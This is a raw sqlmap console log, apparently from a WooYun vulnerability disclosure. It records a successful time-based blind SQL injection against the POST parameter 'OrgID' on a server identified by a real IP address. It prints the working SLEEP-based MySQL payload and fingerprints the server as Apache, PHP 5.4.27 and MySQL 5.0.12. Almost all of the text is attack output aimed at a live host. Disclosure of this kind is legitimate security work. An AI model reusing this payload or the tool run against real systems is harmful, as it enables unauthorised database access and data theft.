 [18:51:22] [INFO] target URL appears to be UNION injectable with 1 columns
[18:51:24] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[18:51:47] [INFO] checking if the injection point on POST parameter 'OrgID' is a
false positive
POST parameter 'OrgID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Parameter: OrgID (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: UserID=1&OrgID=1' AND (SELECT * FROM (SELECT(SLEEP(5)))IZMW) AND 'f
WBD'='fWBD
---
[18:52:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL 5.0.12
[18:52:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.27.137.242'
[*] shutting down at 18:52:28
www.wooyun.org